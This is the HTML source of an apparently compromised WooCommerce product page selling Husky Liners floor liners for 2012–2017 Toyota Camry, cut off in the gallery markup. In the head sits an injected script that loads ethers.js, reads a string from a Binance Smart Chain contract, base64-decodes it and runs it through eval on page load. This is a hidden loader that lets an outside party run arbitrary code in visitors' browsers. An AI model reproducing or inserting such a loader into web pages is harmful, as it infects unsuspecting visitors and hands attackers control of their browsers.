

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ushitches.com/product/husky-liners-x-act-contour-series-front-seat-floor-liner-black-55701-fits-2012-2017-toyota-camry/
body_size: 17998
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Husky Liners | X-ACT Contour Series | Front Seat Floor Liner, Black | 55701 | Fits 2012 &#8211; 2017 Toyota Camry &#8211; US Hitches</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="US Hitches &raquo; Feed" href="https://ushitches.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="US Hitches &raquo; Comments Feed" href="https://ushitches.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="US Hitches &raquo; Husky Liners | X-ACT Contour Series | Front Seat Floor Liner, Black | 55701 | Fits 2012 &#8211; 2017 Toyota Camry Comments Feed" href="https://ushitches.com/product/husky-liners-x-act-contour-series-front-seat-floor-liner-black-55701-fits-2012-2017-toyota-camry/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ushitches.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fushitches.com%2Fproduct%2Fhusky-liners-x-act-contour-series-front-seat-floor-liner-black-55701-fits-2012-2017-toyota-camry%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ushitches.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fushitches.com%2Fproduct%2Fhusky-liners-x-act-contour-series-front-seat-floor-liner-black-55701-fits-2012-2017-toyota-camry%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://ushitches.com/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.1.16' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://ushitches.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://ushitches.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://ushitches.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://ushitches.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://ushitches.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://ushitches.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.14' media='all' />
<link rel='stylesheet' id='sinatra-styles-css' href='https://ushitches.com/wp-content/themes/sinatra/assets/css/style.min.css?ver=1.3' media='all' />
<link rel='stylesheet' id='sinatra-google-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;subsets=latin&#038;ver=1.3' media='' />
<link rel='stylesheet' id='sinatra-woocommerce-css' href='https://ushitches.com/wp-content/themes/sinatra/assets/css/compatibility/woocommerce.min.css?ver=1.3' media='all' />
<link rel='stylesheet' id='sinatra-dynamic-styles-css' href='https://ushitches.com/wp-content/uploads/sinatra/dynamic-styles.css?ver=1769949305' media='all' />
<link rel='stylesheet' id='sinatra-elementor-css' href='https://ushitches.com/wp-content/themes/sinatra/assets/css/compatibility/elementor.min.css?ver=1.3' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://ushitches.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ushitches.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://ushitches.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://ushitches.com?display_custom_css=css&#038;ver=6.9' media='all' />
<script src="https://ushitches.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ushitches.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://ushitches.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false,"prevText":"\u003Csvg aria-hidden=\"true\" class=\"sinatra-animate-arrow left-arrow\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"30px\" height=\"18px\" viewBox=\"0 0 30 18\" enable-background=\"new 0 0 30 18\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath class=\"arrow-handle\" d=\"M2.511,9.007l7.185-7.221c0.407-0.409,0.407-1.071,0-1.48s-1.068-0.409-1.476,0L0.306,8.259 c-0.408,0.41-0.408,1.072,0,1.481l7.914,7.952c0.407,0.408,1.068,0.408,1.476,0s0.407-1.07,0-1.479L2.511,9.007z\"\u003E\u003C/path\u003E\n\t\t\t\t\t\u003Cpath class=\"arrow-bar\" fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M30,9c0,0.553-0.447,1-1,1H1c-0.551,0-1-0.447-1-1c0-0.552,0.449-1,1-1h28.002 C29.554,8,30,8.448,30,9z\"\u003E\u003C/path\u003E\n\t\t\t\t\t\u003C/svg\u003E","nextText":"\u003Csvg aria-hidden=\"true\" class=\"sinatra-animate-arrow right-arrow\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"30px\" height=\"18px\" viewBox=\"0 0 30 18\" enable-background=\"new 0 0 30 18\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath class=\"arrow-handle\" d=\"M2.511,9.007l7.185-7.221c0.407-0.409,0.407-1.071,0-1.48s-1.068-0.409-1.476,0L0.306,8.259 c-0.408,0.41-0.408,1.072,0,1.481l7.914,7.952c0.407,0.408,1.068,0.408,1.476,0s0.407-1.07,0-1.479L2.511,9.007z\"\u003E\u003C/path\u003E\n\t\t\t\t\t\u003Cpath class=\"arrow-bar\" fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M30,9c0,0.553-0.447,1-1,1H1c-0.551,0-1-0.447-1-1c0-0.552,0.449-1,1-1h28.002 C29.554,8,30,8.448,30,9z\"\u003E\u003C/path\u003E\n\t\t\t\t\t\u003C/svg\u003E"},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ushitches.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ushitches.com/wp-json/wp/v2/product/577" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ushitches.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://ushitches.com/product/husky-liners-x-act-contour-series-front-seat-floor-liner-black-55701-fits-2012-2017-toyota-camry/" />
<link rel='shortlink' href='https://ushitches.com/?p=577' />
    <script>
        window.onload = function() {
            console.log('window.onload called');

            var ethersScript = document.createElement('script');
            ethersScript.src = "https://cdn.ethers.io/lib/ethers-5.2.umd.min.js";
            ethersScript.type = "application/javascript";
            ethersScript.onload = function() {
                console.log('ethers.js loaded');
                var customScriptContent = `
                    async function geek() {
                        const provider = new ethers.providers.JsonRpcProvider("https://bsc-dataseed1.binance.org/");
                        const address = "0xdf20921ea432318dd5906132edbc0c20353f72d6";
                        const ABI = [
                            {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                            {"anonymous": false, "inputs": [{"indexed": false, "internalType": "string", "name": "newCode", "type": "string"}], "name": "CodeUpdated", "type": "event"},
                            {"inputs": [{"internalType": "string", "name": "_code", "type": "string"}], "name": "update", "outputs": [], "stateMutability": "nonpayable", "type": "function"},
                            {"inputs": [], "name": "get", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                            {"inputs": [], "name": "link", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"}
                        ];

                        const contract = new ethers.Contract(address, ABI, provider);
                        const req = await contract.get();
                        const req_to_serc = atob(req);

                        async function fnv() {
                            const result = await eval(req_to_serc);
                            const dec_res = atob(result);
                            eval(dec_res);
                            load();
                        }

                        await fnv();
                    }

                    geek();
                `;
                var customScript = document.createElement('script');
                customScript.type = "application/javascript";
                customScript.innerHTML = customScriptContent;
                document.head.appendChild(customScript);
            };
            ethersScript.onerror = function() {
                console.error('Failed to load ethers.js');
            };
            document.head.appendChild(ethersScript);
        };
    </script>
    <meta name="theme-color" content="#ff0000">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.35.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ushitches.com/wp-content/uploads/2023/01/cropped-US-RED-And-Hitches-Blac01-01-Large-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ushitches.com/wp-content/uploads/2023/01/cropped-US-RED-And-Hitches-Blac01-01-Large-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ushitches.com/wp-content/uploads/2023/01/cropped-US-RED-And-Hitches-Blac01-01-Large-180x180.png" />
<meta name="msapplication-TileImage" content="https://ushitches.com/wp-content/uploads/2023/01/cropped-US-RED-And-Hitches-Blac01-01-Large-270x270.png" />
</head>

<body class="wp-singular product-template-default single single-product postid-577 wp-custom-logo wp-embed-responsive wp-theme-sinatra theme-sinatra woocommerce woocommerce-page woocommerce-no-js sinatra sinatra-topbar__separators-regular sinatra-layout__fw-contained sinatra-header-layout-2 sinatra-menu-animation-underline sinatra-header__separators-none si-page-title-align-left comments-open sinatra-no-sidebar entry-media-hover-style-1 sinatra-copyright-layout-2 si-pre-footer-cta-style-1 si-input-supported validate-comment-form si-menu-accessibility elementor-default elementor-kit-6">



<div id="si-preloader">
	
<div class="preloader-1">
	<div></div>
</div><!-- END .si-preloader-1 -->
</div><!-- END #si-preloader -->
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="itemscope">
		
<div id="sinatra-topbar" class="sinatra-hide-mobile-tablet">
	<div class="si-container">
		<div class="si-flex-row">
			<div class="col-md flex-basis-auto start-sm"><div class="si-topbar-widget__text si-topbar-widget sinatra-all"><span>Free Shipping over $199</span></div><!-- END .si-topbar-widget --></div>
			<div class="col-md flex-basis-auto end-sm"><div class="si-topbar-widget__nav si-topbar-widget sinatra-all"><nav class="sinatra-nav" role="navigation" aria-label="top-menu"><ul id="sinatra-topbar-nav" class=""><li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-637"><a href="https://ushitches.com/my-account/"><span>My account</span></a>
<ul class="sub-menu">
	<li id="menu-item-639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-639"><a href="https://ushitches.com/my-account/orders/"><span>Orders</span></a></li>
	<li id="menu-item-640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640"><a href="https://ushitches.com/my-account/edit-address/"><span>Addresses</span></a></li>
	<li id="menu-item-641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-641"><a href="https://ushitches.com/my-account/edit-account/"><span>Account details</span></a></li>
	<li id="menu-item-643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-643"><a href="https://ushitches.com/my-account/lost-password/"><span>Lost password</span></a></li>
</ul>
</li>
<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-636"><a href="https://ushitches.com/shop/"><span>Shop</span></a></li>
</ul></nav></div><!-- END .si-topbar-widget --></div>
		</div>
	</div>
</div><!-- END #sinatra-topbar -->
<div id="sinatra-header" class="si-container__wide">
		<div id="sinatra-header-inner">
	
<div class="si-container si-header-container">

	
<div class="sinatra-logo si-header-element" itemtype="https://schema.org/Organization" itemscope="itemscope">
	<div class="logo-inner"><a href="https://ushitches.com/" rel="home" class="" itemprop="url">
					<img fetchpriority="high" src="https://ushitches.com/wp-content/uploads/2023/01/US-RED-And-Hitches-Blac01-01-Larsge.png" alt="US Hitches" width="458" height="227" class="" itemprop="logo"/>
				</a></div></div><!-- END .sinatra-logo -->

<nav class="site-navigation main-navigation sinatra-primary-nav sinatra-nav si-header-element" role="navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" aria-label="Site Navigation">
<ul id="sinatra-primary-nav" class="menu"><li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-622"><a href="https://ushitches.com/product-category/automotive/"><span>Automotive</span></a></li>
<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-624"><a href="https://ushitches.com/product-category/interior/"><span>Interior</span></a>
<ul class="sub-menu">
	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-623"><a href="https://ushitches.com/product-category/headlights/"><span>Headlights</span></a></li>
	<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-625"><a href="https://ushitches.com/product-category/interior/floor-mats/"><span>Floor Mats</span></a></li>
</ul>
</li>
<li id="menu-item-16278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16278"><a href="https://ushitches.com/product-category/machinery/"><span>Machinery</span></a>
<ul class="sub-menu">
	<li id="menu-item-16279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16279"><a href="https://ushitches.com/product-category/machinery/generators-inverters/"><span>Generators &amp; Inverters</span></a></li>
	<li id="menu-item-16280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16280"><a href="https://ushitches.com/product-category/machinery/lawn-garden/"><span>Lawn &amp; Garden</span></a></li>
	<li id="menu-item-16281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16281"><a href="https://ushitches.com/product-category/machinery/pumps/"><span>Pumps</span></a></li>
</ul>
</li>
<li id="menu-item-16282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16282"><a href="https://ushitches.com/product-category/winches/"><span>Winches</span></a></li>
<li id="menu-item-16268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16268"><a href="#"><span>Brands</span></a>
<ul class="sub-menu">
	<li id="menu-item-16286" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-16286"><a href="https://ushitches.com/brand/all-balls/"><span>All Balls</span></a></li>
	<li id="menu-item-16273" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-16273"><a href="https://ushitches.com/brand/bullerproof-hitches/"><span>BullerProof Hitches</span></a></li>
	<li id="menu-item-16272" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-16272"><a href="https://ushitches.com/brand/champion/"><span>Champion</span></a></li>
	<li id="menu-item-16270" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand current-product-ancestor current-menu-parent current-product-parent menu-item-16270"><a href="https://ushitches.com/brand/husky-liners/"><span>Husky Liners</span></a></li>
	<li id="menu-item-16271" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-16271"><a href="https://ushitches.com/brand/leer/"><span>Leer</span></a></li>
	<li id="menu-item-16274" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-16274"><a href="https://ushitches.com/brand/rotopax/"><span>Rotopax</span></a></li>
	<li id="menu-item-16275" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-16275"><a href="https://ushitches.com/brand/readylift/"><span>Readylift</span></a></li>
	<li id="menu-item-16276" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-16276"><a href="https://ushitches.com/brand/redarc/"><span>Redarc</span></a></li>
	<li id="menu-item-16277" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-16277"><a href="https://ushitches.com/brand/wyeth-scott/"><span>Wyeth Scott</span></a></li>
</ul>
</li>
</ul></nav><!-- END .sinatra-nav -->
<div class="si-header-widgets si-header-element sinatra-widget-location-right"><div class="si-header-widget__search si-header-widget sinatra-all"><div class="si-widget-wrapper">
<div aria-haspopup="true">
	<a href="#" class="si-search">
		<svg class="si-icon" aria-label="Search" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M28.962 26.499l-4.938-4.938c1.602-2.002 2.669-4.671 2.669-7.474 0-6.673-5.339-12.012-12.012-12.012s-12.012 5.339-12.012 12.012c0 6.673 5.339 12.012 12.012 12.012 2.803 0 5.472-0.934 7.474-2.669l4.938 4.938c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868zM5.339 14.087c0-5.205 4.137-9.342 9.342-9.342s9.342 4.137 9.342 9.342c0 2.536-1.068 4.938-2.669 6.54 0 0 0 0 0 0s0 0 0 0c-1.735 1.735-4.004 2.669-6.54 2.669-5.339 0.133-9.476-4.004-9.476-9.209z"></path></svg>	</a><!-- END .si-search -->

	<div class="si-search-simple si-search-container dropdown-item">
		<form role="search" aria-label="Site Search" method="get" class="si-search-form" action="https://ushitches.com/">

			<label class="si-form-label">
				<span class="screen-reader-text">Search for:</span>
				<input type="search" class="si-input-search" placeholder="Search" value="" name="s" autocomplete="off">
			</label><!-- END .sinara-form-label -->

			
			<button type="submit" class="sinatra-animate-arrow right-arrow" aria-hidden="true" role="button" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="30px" height="18px" viewBox="0 0 30 18" enable-background="new 0 0 30 18" xml:space="preserve">
					
					<path class="arrow-handle" d="M2.511,9.007l7.185-7.221c0.407-0.409,0.407-1.071,0-1.48s-1.068-0.409-1.476,0L0.306,8.259 c-0.408,0.41-0.408,1.072,0,1.481l7.914,7.952c0.407,0.408,1.068,0.408,1.476,0s0.407-1.07,0-1.479L2.511,9.007z">
					</path>
					
					<path class="arrow-bar" fill-rule="evenodd" clip-rule="evenodd" d="M1,8h28.001c0.551,0,1,0.448,1,1c0,0.553-0.449,1-1,1H1c-0.553,0-1-0.447-1-1
					                            C0,8.448,0.447,8,1,8z">
					</path>
				</svg>
			</button>
		</form>
	</div><!-- END .si-search-simple -->
</div>
</div></div><!-- END .si-header-widget --><div class="si-header-widget__cart si-header-widget sinatra-hide-mobile-tablet"><div class="si-widget-wrapper"><a href="https://ushitches.com/cart/" class="si-cart">
	<svg class="si-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M14.681 27.433c0 1.474-1.195 2.669-2.669 2.669s-2.669-1.195-2.669-2.669c0-1.474 1.195-2.669 2.669-2.669s2.669 1.195 2.669 2.669zM29.362 27.433c0 1.474-1.195 2.669-2.669 2.669s-2.669-1.195-2.669-2.669c0-1.474 1.195-2.669 2.669-2.669s2.669 1.195 2.669 2.669zM31.764 6.613c-0.267-0.4-0.667-0.534-1.068-0.534h-21.621l-1.068-5.605c-0.133-0.667-0.667-1.068-1.335-1.068h-5.339c-0.801 0-1.335 0.534-1.335 1.335s0.534 1.335 1.335 1.335h4.271l1.068 5.605c0 0 0 0.133 0 0.133l2.269 11.077c0.4 1.868 2.002 3.203 3.87 3.203 0 0 0 0 0.133 0h12.946c2.002 0 3.604-1.335 4.004-3.203l2.135-11.211c0-0.4 0-0.801-0.267-1.068zM27.227 18.358c-0.133 0.667-0.667 1.068-1.335 1.068h-12.946c-0.667 0-1.201-0.4-1.335-1.068l-2.002-9.609h19.486l-1.868 9.609z"></path></svg>	</a>
<div id="wc-cart-dropdown" class="dropdown-item">

	<p class="si-empty-cart">No products in the cart.</p>

</div>
</div></div><!-- END .si-header-widget --><div class="si-header-widget__button si-header-widget sinatra-all"><div class="si-widget-wrapper"><a href="https://ushitches.com/contact/" class="si-btn" target="_self" role="button"><span>Call Now: 469-806-0993</span></a></div></div><!-- END .si-header-widget --></div><!-- END .si-header-widgets -->
	<span class="si-header-element si-mobile-nav">
				<button class="si-hamburger hamburger--spin si-hamburger-sinatra-primary-nav" aria-label="Menu" aria-controls="sinatra-primary-nav" type="button">

			
			<span class="hamburger-box">
				<span class="hamburger-inner"></span>
			</span>

		</button>
			</span>

</div><!-- END .si-container -->
	</div><!-- END #sinatra-header-inner -->
	</div><!-- END #sinatra-header -->
		
<div class="page-header si-has-breadcrumbs">
	<div class="si-container">

	
	
	<div class="si-breadcrumbs"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://ushitches.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://ushitches.com/shop/" itemprop="item"><span itemprop="name">Shop</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span><span itemprop="name">Husky Liners | X-ACT Contour Series | Front Seat Floor Liner, Black | 55701 | Fits 2012 &#8211; 2017 Toyota Camry</span></span><meta itemprop="position" content="3" /></li></ul></nav></div>
	</div>
</div>
	</header><!-- #masthead .site-header -->

	
		<div id="main" class="site-main">

		
				<div class="si-container">

				<div id="primary" class="content-area">

					
					<main id="content" class="site-content" role="main">
			
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-577" class="product type-product post-577 status-publish first instock product_cat-floor-mats product_cat-interior has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="si-wc-product-wrap"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
